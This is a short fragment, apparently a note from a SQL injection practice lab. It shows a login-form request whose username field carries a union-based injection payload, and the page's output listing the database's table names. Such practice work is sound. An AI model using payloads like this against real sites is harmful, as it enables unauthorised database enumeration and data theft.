 uname=1' union select 1, group_concat(table_name) from information_schema.tables where table_schema=database() #&passwd=&submit=Submit
Username :
Password :
Submit
Your Login name:1
Your Password:emails,referers,uagents,users